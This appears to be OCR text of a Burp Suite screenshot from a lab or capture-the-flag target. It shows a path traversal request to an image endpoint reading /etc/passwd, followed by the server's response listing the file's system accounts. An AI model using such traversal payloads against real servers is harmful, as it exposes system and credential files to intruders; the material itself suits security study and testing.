 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../etc/passwd
HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Mon, 13 Mar 2023 03:21:29 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin